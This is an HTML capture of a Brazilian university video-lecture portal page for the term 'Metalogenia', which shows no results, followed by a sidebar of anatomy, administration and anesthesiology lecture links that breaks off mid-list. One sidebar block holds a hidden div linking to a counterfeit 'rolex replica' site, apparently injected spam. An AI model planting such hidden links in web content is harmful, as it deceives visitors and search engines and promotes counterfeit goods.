

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videoaulas.uff.br/taxonomy_vtn/term/186
body_size: 41147
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Vídeos sobre Metalogenia | UFF - Portal de Videoaulas</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_1.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_2.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fckeditor/fckeditor.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fivestar/css/fivestar.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/fivestar/oxygen/oxygen.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/jquerymenu/jquerymenu.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/panels/css/panels.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/taxonomy_vtn/taxonomy_vtn.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/video_filter/video_filter.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/html-reset.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/wireframes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/tabs.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/messages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/pages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/block-editing.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/blocks.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/navigation.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/nodes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/comments.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/forms.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/cti-flex.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/layout-liquid.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/colors/teal.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/local.css?F" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/cti_flex/css/print.css?F" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie.css?F" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie6.css?F" />
<![endif]-->
  <script type="text/javascript" src="/misc/jquery.js?F"></script>
<script type="text/javascript" src="/misc/drupal.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/fivestar/js/fivestar.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/jquerymenu/jquerymenu.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-display.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-1.1.3.min.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/taxonomy_vtn/taxonomy_vtn.js?F"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fivestar": { "titleUser": "Your rating: ", "titleAverage": "Average: ", "feedbackSavingVote": "Saving your vote...", "feedbackVoteSaved": "Your vote has been saved.", "feedbackDeletingVote": "Deleting your vote...", "feedbackVoteDeleted": "Your vote has been deleted." }, "jquerymenu": { "hover": 0, "animate": 0, "edit_link": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1768831638 } });
//--><!]]>
</script>
    <style type="text/css">
</style>
  <!--[if lte IE 6]>
  <script type="text/javascript" src="/sites/all/themes/cti_flex/js/suckerfish.js"></script>
  <![endif]-->
</head>

<body class="page not-front not-logged-in page-taxonomy-vtn page-taxonomy-vtn-term-186 section-taxonomy-vtn one-sidebar sidebar-first ">

  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

      
              <div id="logo-title">

                      <div id="logo"><a href="/" title="Home" rel="home"><img src="/sites/default/files/videoaulas.png" alt="Home" id="logo-image" /></a></div>
          
      
        </div> <!-- /#logo-title -->
      
      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix  with-navigation">

      <div id="content" class="column"><div class="section">

        
        <div class="region region-highlight">
  
<div id="block-search-0" class="block block-search first last region-odd odd region-count-1 count-9  block-1"><div class="block-inner">

      <h2 class="title">Buscar</h2>
  
  <div class="content">
    <form action="/taxonomy_vtn/term/186"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Buscar"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-NIn4PRMSoPyVz9s94Qs5fNoWNgBQs8g9SvLF0384vCA" value="form-NIn4PRMSoPyVz9s94Qs5fNoWNgBQs8g9SvLF0384vCA"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

        <div class="breadcrumb"><a href="/taxonomy_vtn">Site index</a></div>                  <h1 class="title">Vídeos sobre Metalogenia</h1>
                                
        
        <div id="content-area">
          <div class="taxonomy-vtn-node-page"><p class="taxonomy-vtn-no-data-info">No data to display. This term is probably not used by any node.</p><div class="taxonomy-vtn-navigation"><span class="taxonomy-vtn-back-button"><a href="/taxonomy_vtn/voc/3">&lt;&lt; Back to master index</a></span></div></div>        </div>

        
        
      </div></div> <!-- /.section, /#content -->

      <div id="navigation"><div class="section clearfix">

	           <div id="suckerfishmenu">
            <ul class="menu"><li class="leaf first"><a href="/sobre-o-site-0" title="Sobre o site">Sobre o site</a></li>
<li class="leaf"><a href="/quem-somos-0" title="Quem somos">Quem somos</a></li>
<li class="leaf"><a href="https://videoaulas.uff.br/historia-do-portal-de-videoaulas-da-universidade-federal-fluminense" title="">História</a></li>
<li class="leaf"><a href="/sitemap" title="">Vídeos</a></li>
<li class="leaf last"><a href="/contact" title="">Fale conosco</a></li>
</ul>          </div>
        
        
        
      </div></div> <!-- /.section, /#navigation -->

      <div class="region region-sidebar-first column sidebar"><div class="section">
  
<div id="block-block-4" class="block block-block first region-odd odd region-count-1 count-1  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <p>&nbsp;<a href="http://www.proex.uff.br"><img src="http://www.proex.uff.br/novo/sites/default/files/logoproexuff.png" alt="Proex" width="150" height="52" /></a></p>
<div style="visibility: hidden;"><a href="https://www.unitedluxury.net/fake-rolex/" title="rolex replica">rolex replica</a></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-menu-block_1" class="block block-views region-even even region-count-2 count-2  block-2"><div class="block-inner">

      <h2 class="title">Vídeos</h2>
  
  <div class="content">
    <div class="views_view view view-menu view-id-menu view-display-id-block_1 menufanara view-dom-id-1">
  
  
  
  
      <div class="view-content">
      <div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-sociais-aplicadas/administra%C3%A7%C3%A3o">Administração</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-1">[Empreendedorismo] Abertura Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-2">[Empreendedorismo] Abertura Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-3">[Empreendedorismo] Abertura Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-4">[Empreendedorismo] Abertura Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-1">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-2">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-3">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-4">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-5">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 5</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-animal">Anatomia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico-0">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-do-membro-tor%C3%A1cico">Articulações do Membro Torácico</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-escore-corporal">[Medicina Veterinária] Escore Corporal</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cabe%C3%A7a-%C3%B3ssea">Cabeça  óssea</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-r%C3%A1dio-e-ulna">Ossos rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-f%C3%AAmur-t%C3%ADbia-e-tarso">Ossos Fêmur, tíbia e Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-carpo-metacarpo-e-falange">Ossos Carpo, Metacarpo e falange</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-equino">[Anatomia animal] Dentição do equino</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-%C3%BAmero">Ossos Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-su%C3%ADno">[Anatomia animal] Dentição do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-esc%C3%A1pula">Ossos escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-bovino">[Anatomia animal] Dentição do Bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%A3o-tarso">Articulação Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-15-anatomia-do-tarso-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 15. Anatomia do tarso dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-caprino">[Anatomia animal] Dentição do Caprino</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-i-introdu%C3%A7%C3%A3o-ao-tema">Homeostase I - Introdução ao tema</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-16-anatomia-do-carpo-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 16. Anatomia do carpo dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-canino">[Anatomia animal] Dentição do canino</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-felino">[Anatomia animal] Dentição do felino</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coxal-de-equinos">Coxal de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-digest%C3%B3rio-embriologia">Sistema digestório: embriologia</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/plexo-braquial-de-equino">Plexo Braquial de Equino</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-humana">Anatomia Humana</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-jejuno-e-%C3%ADleo">[ANATOMIA] Jejuno e íleo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-forma%C3%A7ao-nervo-espinhal">[NEUROANATOMIA] Formaçao nervo espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-pulm%C3%A3o">[ANATOMIA] Pulmão</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-rins">[ANATOMIA] Rins</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-face-medial">[NEUROANATOMIA] Face Medial</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-externa-tronco-encef%C3%A1lico">[NEUROANATOMIA] Morfologia externa tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-anatomia-cerebral">[NEUROANATOMIA] Anatomia Cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-ventricular">[NEUROANATOMIA] Morfologia ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-corte-transversal-da-medula">[NEUROANATOMIA] Corte transversal da medula</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-tronco-encef%C3%A1lico">[NEUROANATOMIA] Tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-fixa%C3%A7%C3%A3o-lateral-da-medula">[NEUROANATOMIA] Fixação Lateral da Medula</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-medula-espinhal">[NEUROANATOMIA] Medula Espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-divis%C3%B5es-do-c%C3%A9rebro">[NEUROANATOMIA] Divisões do cérebro</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-mesenc%C3%A9falo">[NEUROANATOMIA] Mesencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-bucal">[ANATOMIA] Cavidade bucal</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cerebelo">[NEUROANATOMIA] Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-ponte">[NEUROANATOMIA] Ponte</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-nasal">[ANATOMIA] Cavidade Nasal</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cortes-frontais">[NEUROANATOMIA] Cortes frontais</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-teto-do-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Teto do Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cora%C3%A7%C3%A3o">[ANATOMIA] Coração</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-diac%C3%A9falo">[NEUROANATOMIA] Diacéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-duodeno">[ANATOMIA] Duodeno</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-est%C3%B4mago">[ANATOMIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-faringe">[ANATOMIA] Faringe</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-genital-masculino">[ANATOMIA] Genital Masculino</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/anatomia-patologia-animal">Anatomia Patologia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-6-base-%C3%B3ssea-do-p%C3%A9-do-gato">[ANATOMIA ANIMAL I] 6. Base óssea do pé do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-7-base-%C3%B3ssea-do-p%C3%A9-do-su%C3%ADno">[ANATOMIA ANIMAL I] 7. Base óssea do pé do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-8-coluna-vertebral-da-galinha-e-do-pato">[ANATOMIA ANIMAL I] 8. Coluna vertebral da galinha e do pato</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-9-esterno-e-costelas-do-c%C3%A3o-e-do-gato">[ANATOMIA ANIMAL I] 9. Esterno e costelas do cão e do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-10-base-%C3%B3ssea-do-p%C3%A9-do-bovino">[ANATOMIA ANIMAL I] 10. Base óssea do pé do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-11-base-%C3%B3ssea-da-m%C3%A3o-do-bovino">[ANATOMIA ANIMAL I] 11. Base óssea da mão do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-12-base-%C3%B3ssea-da-m%C3%A3o-do-cavalo">[ANATOMIA ANIMAL I] 12. Base óssea da mão do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-13-base-%C3%B3ssea-do-p%C3%A9-do-cavalo">[ANATOMIA ANIMAL I] 13. Base óssea do pé do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-1-base-%C3%B3ssea-da-m%C3%A3o-da-galinha">[ANATOMIA ANIMAL I] 1. Base óssea da mão da galinha.</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-14-sistema-genital-da-porca">[ANATOMIA ANIMAL I] 14. Sistema genital da porca</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-2-base-%C3%B3ssea-da-m%C3%A3o-do-c%C3%A3o">[ANATOMIA ANIMAL I] 2. Base óssea da mão do cão.</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-3-base-%C3%B3ssea-da-m%C3%A3o-do-gato">[ANATOMIA ANIMAL I] 3. Base óssea da mão do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-4-base-%C3%B3ssea-do-p%C3%A9-da-galinha">[ANATOMIA ANIMAL I] 4. Base óssea do pé da galinha</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-5-base-%C3%B3ssea-do-p%C3%A9-do-c%C3%A3o">[ANATOMIA ANIMAL I] 5. Base óssea do pé do cão</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/anestesiologia">Anestesiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-desfibrila%C3%A7%C3%A3o">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Desfibrilação</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-mascara-laringea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Mascara Laringea</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-ventila%C3%A7%C3%A3o-com-bolsa-v%C3%A1lvula-m%C3%A1scara">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Ventilação com Bolsa-Válvula-Máscara</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-vias-a%C3%A9reas">[ANESTESIOLOGIA] Vias aéreas</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-avalia%C3%A7%C3%A3o-pr%C3%A9anest%C3%A9sica">[ANESTESIOLOGIA] Avaliação PréAnestésica</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-diprivan">[ANESTESIOLOGIA] Bombas Infusoras: Diprivan</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-ultiva">[ANESTESIOLOGIA] Bombas infusoras: Ultiva</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal-e-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal e Dr. Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof%C2%AA-anna-am%C3%A9lia">[ANESTESIOLOGIA] Discussão das Aulas - Profª Anna Amélia</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas Dr Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-%C3%ADndice-bispectral-bis">[ANESTESIOLOGIA] Índice Bispectral (BIS)</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
